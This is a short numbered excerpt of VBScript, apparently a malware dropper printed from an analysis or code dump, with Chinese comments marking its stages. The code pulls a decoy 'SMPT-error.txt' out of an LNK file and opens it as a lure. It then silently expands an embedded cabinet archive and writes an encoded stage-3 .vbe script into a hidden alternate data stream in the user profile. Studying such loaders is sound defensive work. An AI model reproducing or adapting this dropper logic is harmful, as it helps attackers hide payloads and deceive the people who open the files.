 19
20 ' 诱饵文档
21 decoyFilename = tmpPath & "\SMPT-error.txt                              "
22 decoyOffset = 00000008685
23 decoySize = 0000000001048
24 call ExtractEmbeddedFile(lnkFilename, decoyFilename, decoyOffset, decoySize, "", "1")
25 objShell.Run runCmd("""" & decoyFilename & """"), 0, 0
26
27 zipExe = "expand.exe"
28 ' expand.exe cab.cab . -F:*
29 zipFilename = "cab.cab"
30 zipOffset = 0000000009733
31 zipSize = 00002787324
32 call ExtractEmbeddedFile(lnkFilename, zipFilename, zipOffset, zipSize, "MSCF","")
33
34 unzipAllCmd = zipExe & " " & zipFilename & " . -F:*"
35 ' 执行解压指令
36 objShell.Run unzipAllCmd, 0, 1
37
38 ' 提取stage3 脚本
39 vbeFilename = objShell.ExpandEnvironmentStrings("%UserProfile%") & ":.vbe"
40 vbeOffset = 0000002797057
41 vbeSize = 00000615149
42 call ExtractEmbeddedFile(lnkFilename, vbeFilename, vbeOffset, vbeSize, "#@~^","")
43